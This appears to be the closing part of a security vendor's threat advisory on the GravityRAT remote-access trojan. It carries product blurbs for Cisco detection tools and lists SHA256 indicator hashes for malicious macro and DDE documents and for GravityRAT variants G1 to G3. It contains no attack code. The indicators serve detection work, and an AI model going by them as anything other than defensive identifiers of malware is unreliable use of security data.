[AMP Threat Grid](https://www.google.com/url?q=https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html&sa=D&ust=1524553763509000) helps identify malicious binaries and build protection into all Cisco Security products.[Umbrella](https://www.google.com/url?q=https://umbrella.cisco.com/&sa=D&ust=1524553763510000), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.google.com/url?q=https://www.snort.org/products&sa=D&ust=1524553763510000)

# **IOCs**

## **Malicious Documents**

#### **Macros**

0beb2eb1214d4fd78e1e92db579e24d12e875be553002a778fb38a225cadb703 70dc2a4d9da2b3338dd0fbd0719e8dc39bc9d8e3e959000b8c8bb04c931aff82 835e759735438cd3ad8f4c6dd8b035a3a07d6ce5ce48aedff1bcad962def1aa4 C14f859eed0f4540ab41362d963388518a232deef8ecc63eb072d5477e151719 ed0eadd8e8e82e7d3829d71ab0926c409a23bf2e7a4ff6ea5b533c5defba4f2a f4806c5e4449a6f0fe5e93321561811e520f738cfe8d1cf198ef12672ff06136

#### **Other Malicious Documents (DDE)**

911269e72cd6ed4835040483c4860294d26bfb3b351df718afd367267cd9024f fb7aa28a9d8fcfcabacd7f390cee5a5ed67734602f6dfa599bff63466694d210 ef4769606adcd4f623eea29561596e5c0c628cb3932b30428c38cfe852aa8301 cd140cf5a9030177316a15bef19745b0bebb4eb453ddb4038b5f15dacfaeb3a2 07682c1626c80fa1bb33d7368f6539edf8867faeea4b94fedf2afd4565b91105

## **GravityRAT**

# **G1** 9f30163c0fe99825022649c5a066a4c972b76210368531d0cfa4c1736c32fb3a **G2**

1993f8d2606c83e22a262ac93cc9f69f972c04460831115b57b3f6244ac128bc

#### **G3**

99dd67915566c0951b78d323bb066eb5b130cc7ebd6355ec0338469876503f90